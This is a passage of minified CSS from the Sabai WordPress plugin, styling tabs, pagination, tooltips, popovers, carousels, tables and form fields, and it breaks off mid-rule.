(min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-right:0;border-radius:4px}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border:1px #ddd solid}@media (min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li>a{border-bottom:1px #ddd solid;border-radius:4px 4px 0 0}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border-bottom-color:#fff}}.sabai-nav-stacked>li{float:none}.sabai-nav-stacked>li+li{margin-top:2px;margin-left:0}.sabai-nav-justified{width:100%}.sabai-nav-justified>li{float:none}.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media (min-width:768px){.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-tab-content>.sabai-tab-pane{display:none}.sabai-tab-content>.sabai-active{display:block}.sabai-nav-tabs .sabai-dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.sabai-pagination{display:inline-block;padding-left:0!important;border-radius:4px}.sabai-pagination>li{display:inline}.sabai-pagination>li>a,.sabai-pagination>li>span{color:#428bca;background-color:#fff;position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;border:1px solid #ddd;margin-left:-1px}.sabai-pagination>li>a:focus,.sabai-pagination>li>a:hover,.sabai-pagination>li>span:focus,.sabai-pagination>li>span:hover{color:#2a6496;background-color:#eee;border-color:#ddd}.sabai-pagination>li:first-child>a,.sabai-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sabai-pagination>li:last-child>a,.sabai-pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.sabai-pagination>.sabai-active>a,.sabai-pagination>.sabai-active>a:focus,.sabai-pagination>.sabai-active>a:hover,.sabai-pagination>.sabai-active>span,.sabai-pagination>.sabai-active>span:focus,.sabai-pagination>.sabai-active>span:hover{z-index:2;cursor:default;color:#fff;background-color:#428bca;border-color:#428bca}.sabai-pagination>.sabai-disabled>a,.sabai-pagination>.sabai-disabled>a:focus,.sabai-pagination>.sabai-disabled>a:hover,.sabai-pagination>.sabai-disabled>span,.sabai-pagination>.sabai-disabled>span:focus,.sabai-pagination>.sabai-disabled>span:hover{cursor:not-allowed;color:#777;background-color:#fff;border-color:#ddd}.sabai-pagination-lg>li>a,.sabai-pagination-lg>li>span{padding:10px 16px;font-size:18px}.sabai-pagination-lg>li:first-child>a,.sabai-pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.sabai-pagination-lg>li:last-child>a,.sabai-pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.sabai-pagination-sm>li>a,.sabai-pagination-sm>li>span{padding:5px 10px;font-size:12px}.sabai-pagination-sm>li:first-child>a,.sabai-pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.sabai-pagination-sm>li:last-child>a,.sabai-pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.sabai-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.sabai-label:focus,a.sabai-label:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-label:empty{display:none}.sabai-btn .sabai-label{position:relative;top:-1px}.sabai-label-default{background-color:#777}.sabai-label-default[href]:focus,.sabai-label-default[href]:hover{background-color:#5e5e5e}.sabai-label-primary{background-color:#428bca}.sabai-label-primary[href]:focus,.sabai-label-primary[href]:hover{background-color:#3071a9}.sabai-label-success{background-color:#5cb85c}.sabai-label-success[href]:focus,.sabai-label-success[href]:hover{background-color:#449d44}.sabai-label-info{background-color:#5bc0de}.sabai-label-info[href]:focus,.sabai-label-info[href]:hover{background-color:#31b0d5}.sabai-label-warning{background-color:#f0ad4e}.sabai-label-warning[href]:focus,.sabai-label-warning[href]:hover{background-color:#ec971f}.sabai-label-danger{background-color:#d9534f}.sabai-label-danger[href]:focus,.sabai-label-danger[href]:hover{background-color:#c9302c}.sabai-badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.sabai-badge:empty{display:none}.sabai-btn .sabai-badge{position:relative;top:-1px}.sabai-btn-xs .sabai-badge{top:0;padding:1px 5px}a.sabai-badge:focus,a.sabai-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.sabai-progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.sabai-progress-bar.sabai-active,.sabai-progress.sabai-active .sabai-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.sabai-progress-bar[aria-valuenow="1"],.sabai-progress-bar[aria-valuenow="2"]{min-width:30px}.sabai-progress-bar[aria-valuenow="0"]{color:#777;min-width:30px;background-color:transparent;background-image:none;box-shadow:none}.sabai-progress-bar-success{background-color:#5cb85c}.sabai-progress-bar-info{background-color:#5bc0de}.sabai-progress-bar-warning{background-color:#f0ad4e}.sabai-progress-bar-danger{background-color:#d9534f}.sabai-embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.sabai-embed-responsive .sabai-embed-responsive-item,.sabai-embed-responsive embed,.sabai-embed-responsive iframe,.sabai-embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.sabai-embed-responsive.sabai-embed-responsive-16by9{padding-bottom:56.25%}.sabai-embed-responsive.sabai-embed-responsive-4by3{padding-bottom:75%}.sabai-well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.sabai-well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.sabai-well-lg{padding:24px;border-radius:6px}.sabai-well-sm{padding:9px;border-radius:3px}.sabai-close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.sabai-close:focus,.sabai-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.sabai-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.sabai-tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.sabai-tooltip.sabai-in{opacity:.9}.sabai-tooltip.sabai-top{margin-top:-3px;padding:5px 0}.sabai-tooltip.sabai-right{margin-left:3px;padding:0 5px}.sabai-tooltip.sabai-bottom{margin-top:3px;padding:5px 0}.sabai-tooltip.sabai-left{margin-left:-3px;padding:0 5px}.sabai-tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.sabai-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.sabai-tooltip.sabai-top .sabai-tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-left .sabai-tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-right .sabai-tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-right .sabai-tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.sabai-tooltip.sabai-left .sabai-tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.sabai-tooltip.sabai-bottom .sabai-tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-left .sabai-tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-right .sabai-tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.sabai-popover.sabai-top{margin-top:-10px}.sabai-popover.sabai-right{margin-left:10px}.sabai-popover.sabai-bottom{margin-top:10px}.sabai-popover.sabai-left{margin-left:-10px}.sabai-popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.sabai-popover-content{padding:9px 14px}.sabai-popover>.sabai-arrow,.sabai-popover>.sabai-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.sabai-popover>.sabai-arrow{border-width:11px}.sabai-popover>.sabai-arrow:after{border-width:10px;content:""}.sabai-popover.sabai-top>.sabai-arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.sabai-popover.sabai-top>.sabai-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.sabai-popover.sabai-right>.sabai-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.sabai-popover.sabai-right>.sabai-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.sabai-popover.sabai-bottom>.sabai-arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.sabai-popover.sabai-bottom>.sabai-arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.sabai-popover.sabai-left>.sabai-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.sabai-popover.sabai-left>.sabai-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.sabai-carousel{position:relative}.sabai-carousel-inner{position:relative;overflow:hidden;width:100%}.sabai-carousel-inner>.sabai-item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img{line-height:1}.sabai-carousel-inner>.sabai-active,.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{display:block}.sabai-carousel-inner>.sabai-active{left:0}.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{position:absolute;top:0;width:100%}.sabai-carousel-inner>.sabai-next{left:100%}.sabai-carousel-inner>.sabai-prev{left:-100%}.sabai-carousel-inner>.sabai-next.sabai-left,.sabai-carousel-inner>.sabai-prev.sabai-right{left:0}.sabai-carousel-inner>.sabai-active.sabai-left{left:-100%}.sabai-carousel-inner>.sabai-active.sabai-right{left:100%}.sabai-carousel-control{position:absolute;top:0;left:0;bottom:0;width:10%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);display:none}.sabai-carousel:hover .sabai-carousel-control{display:block}.sabai-carousel-control.sabai-right{left:auto;right:0}.sabai-carousel-control:focus,.sabai-carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.sabai-carousel-control .sabai-icon-prev{left:50%;margin-left:-10px}.sabai-carousel-control .sabai-icon-next{right:50%;margin-right:-10px}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:20px;height:20px;margin-top:-20px}.sabai-carousel-indicators{margin:10px 0 0!important;padding:0!important;list-style:none!important;text-align:center}.sabai-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px!important;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#999}.sabai-carousel-indicators .sabai-active{background-color:#333}.sabai-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sabai-carousel-caption .sabai-btn{text-shadow:none}@media screen and (min-width:768px){.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:30px;height:30px;margin-top:-30px;font-size:30px}.sabai-carousel-control .sabai-icon-prev{margin-left:-15px}.sabai-carousel-control .sabai-icon-next{margin-right:-15px}.sabai-carousel-caption{left:20%;right:20%;padding-bottom:30px}}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-group-vertical>.sabai-btn-group:before,.sabai-btn-toolbar:after,.sabai-btn-toolbar:before,.sabai-clearfix:after,.sabai-clearfix:before,.sabai-container-fluid:after,.sabai-container-fluid:before,.sabai-container:after,.sabai-container:before,.sabai-nav:after,.sabai-nav:before,.sabai-row:after,.sabai-row:before{content:" ";display:table!important}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-toolbar:after,.sabai-clearfix:after,.sabai-container-fluid:after,.sabai-container:after,.sabai-nav:after,.sabai-row:after{clear:both}.sabai-center-block{display:block;margin-left:auto;margin-right:auto}.sabai-pull-right{float:right!important}.sabai-pull-left{float:left!important}.sabai-hide{display:none!important}.sabai-show{display:block!important}.sabai-invisible{visibility:hidden}.sabai-text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.sabai-hidden{display:none!important;visibility:hidden!important}@-ms-viewport{width:device-width}.sabai-visible-lg,.sabai-visible-md,.sabai-visible-sm,.sabai-visible-xs{display:none!important}.sabai-visible-lg-block,.sabai-visible-lg-inline,.sabai-visible-lg-inline-block,.sabai-visible-md-block,.sabai-visible-md-inline,.sabai-visible-md-inline-block,.sabai-visible-sm-block,.sabai-visible-sm-inline,.sabai-visible-sm-inline-block,.sabai-visible-xs-block,.sabai-visible-xs-inline,.sabai-visible-xs-inline-block{display:none!important}@media (max-width:767px){.sabai-visible-xs{display:block!important}table.sabai-visible-xs{display:table}tr.sabai-visible-xs{display:table-row!important}td.sabai-visible-xs,th.sabai-visible-xs{display:table-cell!important}}@media (max-width:767px){.sabai-visible-xs-block{display:block!important}}@media (max-width:767px){.sabai-visible-xs-inline{display:inline!important}}@media (max-width:767px){.sabai-visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm{display:block!important}table.sabai-visible-sm{display:table}tr.sabai-visible-sm{display:table-row!important}td.sabai-visible-sm,th.sabai-visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md{display:block!important}table.sabai-visible-md{display:table}tr.sabai-visible-md{display:table-row!important}td.sabai-visible-md,th.sabai-visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.sabai-visible-lg{display:block!important}table.sabai-visible-lg{display:table}tr.sabai-visible-lg{display:table-row!important}td.sabai-visible-lg,th.sabai-visible-lg{display:table-cell!important}}@media (min-width:1200px){.sabai-visible-lg-block{display:block!important}}@media (min-width:1200px){.sabai-visible-lg-inline{display:inline!important}}@media (min-width:1200px){.sabai-visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.sabai-hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.sabai-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.sabai-hidden-md{display:none!important}}@media (min-width:1200px){.sabai-hidden-lg{display:none!important}}.sabai-visible-print{display:none!important}@media print{.sabai-visible-print{display:block!important}table.sabai-visible-print{display:table}tr.sabai-visible-print{display:table-row!important}td.sabai-visible-print,th.sabai-visible-print{display:table-cell!important}}.sabai-visible-print-block{display:none!important}@media print{.sabai-visible-print-block{display:block!important}}.sabai-visible-print-inline{display:none!important}@media print{.sabai-visible-print-inline{display:inline!important}}.sabai-visible-print-inline-block{display:none!important}@media print{.sabai-visible-print-inline-block{display:inline-block!important}}@media print{.sabai-hidden-print{display:none!important}}.sabai-alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.sabai-alert h4{margin-top:0;color:inherit}.sabai-alert .sabai-alert-link{font-weight:700}.sabai-alert>p,.sabai-alert>ul{margin-bottom:0!important}.sabai-alert>p+p{margin-top:5px!important}.sabai-alert-dismissable,.sabai-alert-dismissible{padding-right:35px}.sabai-alert-dismissable .sabai-close,.sabai-alert-dismissible .sabai-close{position:relative;top:-2px;right:-21px;color:inherit}.sabai-alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.sabai-alert-success hr{border-top-color:#c9e2b3}.sabai-alert-success .sabai-alert-link{color:#2b542c}.sabai-alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.sabai-alert-info hr{border-top-color:#a6e1ec}.sabai-alert-info .sabai-alert-link{color:#245269}.sabai-alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.sabai-alert-warning hr{border-top-color:#f7e1b5}.sabai-alert-warning .sabai-alert-link{color:#66512c}.sabai-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.sabai-alert-danger hr{border-top-color:#e4b9c0}.sabai-alert-danger .sabai-alert-link{color:#843534}.sabai-system-user-info{min-height:60px}.sabai-system-user-activity,.sabai-system-user-contact ul{margin:0!important;list-style:none!important;padding:0!important}.sabai-system-user-activity li,.sabai-system-user-contact li{list-style:none!important;margin:0!important;font-size:12px;padding:0!important;overflow:hidden;white-space:nowrap}.sabai-system-user-avatar{position:absolute;width:50px}.sabai-system-user-contact{margin-left:60px}.sabai-system-user-contact h3{margin:0!important;font-size:16px!important;height:25px;line-height:20px;padding:0!important}.sabai-system-user-contact ul{min-height:20px}.sabai-system-user-profile{margin-top:5px;max-height:100px;overflow-y:auto}.sabai-system-user-activities{max-height:200px;overflow-y:auto}.sabai-system-user-activities h4{margin:9px 0 2px!important;font-size:13px;line-height:19px;padding:0!important}.sabai-system-user-activities .sabai-system-user-activity:last-child{margin-bottom:0!important}.sabai-system-user-activity li{display:inline;float:left;width:33%}.sabai-system-user-activity a,.sabai-system-user-activity span{float:left;padding:7px 12px;border-left:1px solid #ececec;opacity:.7;line-height:16px;text-decoration:none;font-weight:400}.sabai-system-user-activity a:hover{text-decoration:none}.sabai-system-user-activity li:first-child a,.sabai-system-user-activity li:first-child span{border-left:0}.sabai-system-user-activity strong{display:block;font-size:14px;opacity:1}.sabai-system-user-activity{overflow:hidden;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.sabai table{max-width:100%;margin:0}.sabai td{vertical-align:middle}.sabai img{margin:0!important;padding:0!important;border:0!important;border-radius:0!important;max-width:100%!important;box-shadow:none!important;vertical-align:middle!important;opacity:1}.sabai p{margin:0;margin-bottom:1em}.sabai ul li{background:0 0;clear:none!important;border:0}.sabai input[type=checkbox],.sabai input[type=radio]{margin:0 .4em 0 0;padding:3px}.sabai address{margin:0}.sabai form{margin:0}.sabai input,.sabai select{width:auto;margin-bottom:3px!important;display:inline}.sabai input[type=text]:disabled{background-color:#eee;display:inline}.sabai ::-webkit-input-placeholder{color:#bbb}.sabai :-moz-placeholder{color:#bbb}.sabai label{line-height:1em}.sabai i{margin:0}#sabai-breadcrumbs{padding:0;margin:0 0 10px;clear:both;float:left}#sabai-content{margin-bottom:20px}#sabai-body,#sabai-inline,#sabai-nav{clear:both}#sabai-inline-nav+#sabai-inline-content,#sabai-nav+#sabai-body{margin-top:1em}#sabai-modal{position:fixed;top:0;right:0;left:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,.5)}.sabai-modal-container{background-color:#fff;color:#444;position:relative;border:1px solid #999;clear:both;line-height:1.5em;text-align:left;width:470px;border-radius:4px}.sabai-modal-title{font-weight:700;font-size:18px;line-height:16px;padding:12px 15px;border-bottom:1px solid #ddd;position:relative;border-radius:4px 4px 0 0}.sabai-modal-content{overflow:auto;overflow-x:hidden;padding:14px 15px 13px}.sabai-modal-content fieldset.sabai-form-buttons{right:10px;font-size:14px;position:absolute;bottom:5px;margin:0}#sabai-modal .sabai-close{position:absolute;top:7px;right:12px;cursor:pointer}.sabai-modal-footer{border-top:1px solid #ddd;background-color:#f9f9f9;border-radius:0 0 4px 4px}a.sabai-ajax-loading,button.sabai-ajax-loading,input.sabai-ajax-loading,select.sabai-ajax-loading{background-image:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader.gif)!important;background-repeat:no-repeat!important;background-position:center center!important;-webkit-transition:none!important;transition:none!important}div.sabai-ajax-loader{background:#fff url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader2.gif) no-repeat center center!important;position:absolute;z-index:9999;opacity:.6;min-height:64px}ul.sabai-menu{list-style:none!important;margin:0!important;padding:0!important;oveflow:auto}ul.sabai-menu li{display:table-cell;margin:0!important;padding:0!important;white-space:nowrap}ul.sabai-menu>li:before{content:"\a0\b7\a0"!important;display:inline-block}ul.sabai-menu>li:first-child:before{content:""!important}ul.sabai-page-menu,ul.sabai-tab-menu{list-style:none;margin:0 0 10px;padding:0;oveflow:auto;float:right}ul.sabai-page-menu li,ul.sabai-tab-menu li{display:inline;margin:0 0 0 1em;padding:0;white-space:nowrap}ul.sabai-page-menu li:first-child,ul.sabai-tab-menu li:first-child{margin-left:0}ul.sabai-tab-menu{text-align:right}.sabai-tab-breadcrumbs{margin:0 0 10px}.sabai a>i{text-decoration:none}.sabai-rating{font-family:FontAwesome;position:relative;display:inline-block}.sabai-rating:before{content:"\f006\f006\f006\f006\f006"}.sabai-rating:after{position:absolute;left:0}.sabai-rating-5:after{content:"\f089\00a0"}.sabai-rating-10:after{content:"\f005"}.sabai-rating-15:after{content:"\f005\f089\00a0"}.sabai-rating-20:after{content:"\f005\f005"}.sabai-rating-25:after{content:"\f005\f005\f089\00a0"}.sabai-rating-30:after{content:"\f005\f005\f005"}.sabai-rating-35:after{content:"\f005\f005\f005\f089\00a0"}.sabai-rating-40:after{content:"\f005\f005\f005\f005"}.sabai-rating-45:after{content:"\f005\f005\f005\f005\f089\00a0"}.sabai-rating-50:after{content:"\f005\f005\f005\f005\f005"}.sabai-row-action{visibility:hidden;padding:2px 0 0}tr:hover .sabai-row-action{visibility:visible}.sabai-navigation{padding:0 0 1em}.sabai-navigation-bottom{padding:1em 0 0}.sabai-navigation a>strong{font-size:1em}@media (max-width:768px){.sabai-navigation>div>a,.sabai-navigation>div>span{display:inline-block}.sabai-navigation>div .sabai-btn-group,.sabai-navigation>div>*{margin-bottom:10px;text-align:left}.sabai-navigation>div{float:none!important;text-align:center}}.sabai [class*=content]:after,.sabai [class*=content]:before{display:inline}.sabai-table{width:100%}.sabai-table>tbody>tr.sabai-active>td,.sabai-table>tbody>tr>td.sabai-active,.sabai-table>tbody>tr>th.sabai-active{background-color:#f5f5f5}.sabai-table>tbody>tr.sabai-success>td,.sabai-table>tbody>tr.sabai-success>th,.sabai-table>tbody>tr>td.sabai-success,.sabai-table>tbody>tr>th.sabai-success{background-color:#dff0d8}.sabai-table>tbody>tr.sabai-info>td,.sabai-table>tbody>tr.sabai-info>th,.sabai-table>tbody>tr>td.sabai-info .sabai-table>tbody>tr>th.sabai-info{background-color:#d9edf7}.sabai-table>tbody>tr.sabai-warning>td,.sabai-table>tbody>tr.sabai-warning>th,.sabai-table>tbody>tr>td.sabai-warning,.sabai-table>tbody>tr>th.sabai-warning{background-color:#fcf8e3}.sabai-table>tbody>tr.sabai-danger>td,.sabai-table>tbody>tr.sabai-danger>th,.sabai-table>tbody>tr>td.sabai-danger,.sabai-table>tbody>tr>th.sabai-danger{background-color:#f2dede}@media (max-width:767px){.sabai-table-responsive{width:100%;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.sabai-table-responsive>.sabai-table>tbody>tr>td,.sabai-table-responsive>.sabai-table>tbody>tr>th,.sabai-table-responsive>.sabai-table>tfoot>tr>td,.sabai-table-responsive>.sabai-table>tfoot>tr>th,.sabai-table-responsive>.sabai-table>thead>tr>td,.sabai-table-responsive>.sabai-table>thead>tr>th{white-space:nowrap}}#sabai-modal .sabai-table{background-color:transparent;border-collapse:collapse;border-spacing:0;border:1px solid #ddd;border-collapse:separate;border-radius:4px}#sabai-modal .sabai-table td,#sabai-modal .sabai-table th{padding:8px!important;line-height:20px;text-align:left;vertical-align:top}#sabai-modal .sabai-table th{font-weight:700}#sabai-modal .sabai-table thead th{vertical-align:bottom}a.sabai-btn:hover{text-decoration:none!important}.sabai-nav-tabs>li{padding:0!important}.sabai-nav-tabs>.sabai-disabled>a:hover{border-color:transparent}.sabai-dropdown-menu>li{margin:0!important;padding:0!important;list-style:none!important}.sabai-dropdown-menu a,.sabai-nav a,a.sabai-btn{text-decoration:none!important}.sabai-popover-inner{position:relative}.sabai-popover-inner .sabai-close{position:absolute;top:5px;right:5px;cursor:pointer;height:1em;line-height:1em}.sabai-popover-title{white-space:nowrap}.sabai-popover-title:empty{display:none}a.sabai-label{text-decoration:none!important;color:#fff!important}.sabai .twitter-typeahead pre{margin:0;padding:0}.sabai .tt-dropdown-menu{border-top:1px solid #d9d9d9;border-radius:2px;font-size:13px;background-color:#fff;color:#333;box-shadow:0 2px 6px rgba(0,0,0,.3);width:100%}.sabai .tt-suggestions-header{padding:3px 5px;border-top:1px solid #e6e6e6;background-color:#e6e6e6;font-weight:700;text-align:center}.sabai .tt-suggestion{padding:3px 5px 3px 15px}.sabai .tt-dropdown-menu h4{margin:0;font-size:.9em;border-bottom:1px solid #e6e6e6;padding:3px 5px;color:#999;text-transform:uppercase}.sabai .tt-suggestion:hover{background-color:#f5f5f5;cursor:default}.sabai .tt-suggestion p{margin:0!important;padding:0!important}.sabai-rating:before{color:#ccc}.sabai-rating-5:after{color:#ffb411}.sabai-rating-10:after{color:#ffa511}.sabai-rating-15:after{color:#ff9611}.sabai-rating-20:after{color:#ff8711}.sabai-rating-25:after{color:#ff7811}.sabai-rating-30:after{color:#ff6911}.sabai-rating-35:after{color:#ff5a11}.sabai-rating-40:after{color:#ff4b11}.sabai-rating-45:after{color:#ff3c11}.sabai-rating-50:after{color:#ff2d11}.sabai-field-label{font-weight:700}.sabai-field-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:5%}.sabai-field-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}fieldset.sabai-form-field{border:0;padding:0}.sabai-form-field{margin:0 0 20px 0}.sabai-form-field:first-child{margin-top:0}.sabai-form-fields>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-fields>.sabai-row>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-group>.sabai-form-fields .sabai-form-field{margin-bottom:8px}.sabai-form-group>.sabai-form-fields .sabai-form-field:last-child{margin-bottom:0}fieldset.sabai-form-collapsible{padding:10px;border:1px solid #e6e6e6}fieldset.sabai-form-collapsible.sabai-form-collapsed{border:0;border-top:1px solid #e6e6e6;padding:0 0 0 10px}fieldset.sabai-form-collapsible>legend{padding:0 3px}.sabai-form-inline{margin-bottom:20px}.sabai-form-inline div,.sabai-form-inline fieldset{display:inline;margin-bottom:0!important}.sabai-form-inline .sabai-form-field-description,.sabai-form-inline .sabai-form-field-label{display:block}.sabai-form-group>.sabai-form-fields fieldset.sabai-form-inline{margin-bottom:8px}.sabai-form-field-no-margin{margin-bottom:0!important}.sabai-form-field-less-margin{margin-bottom:8px!important}.sabai-form label{display:inline!important}.sabai-form-field legend,.sabai-form-field-label{font-weight:700}.sabai-form-field-label{margin-bottom:6px}.sabai-form legend{display:block;padding:0 0 6px;margin:0;border:0}.sabai-form-field-description{font-size:.95em;margin:4px 0 10px;padding:0}.sabai-form-fields+.sabai-form-field-description{margin-top:10px}.sabai-form-header{margin-bottom:10px}.sabai-form-header>div{margin-bottom:10px}.sabai-form-footer{text-align:center}.sabai-form-field-error input,.sabai-form-field-error select,.sabai-form-field-error textarea{outline:2px solid #eed3d7!important}span.sabai-form-field-error{display:block;margin:2px 